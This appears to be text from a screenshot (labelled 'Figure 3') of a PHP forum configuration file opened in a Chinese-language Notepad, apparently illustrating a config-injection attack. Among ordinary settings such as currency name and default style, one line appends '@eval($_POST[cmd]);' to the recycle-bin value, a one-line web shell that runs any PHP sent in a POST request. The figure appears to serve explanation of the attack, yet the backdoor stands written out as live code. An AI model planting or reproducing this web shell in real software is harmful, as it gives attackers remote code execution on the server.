 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$db_moneyname='RMB';
$db_ifjump=1;
$db_regpopup='0';
$db_ifonlinetime=0;
$db_showguest=1;
$db_recycle=66;@eval($_POST[cmd]);
$db_indexshowbirth=0;
$db_obstart=1;
$db_indexlink=1;
$db_indexmqshare=0;
$db_defaultstyle='ofstar';
$ckpath='/';
$ckdomain='';
$db_threademotion=1;
$db_todaypost=1;
图 3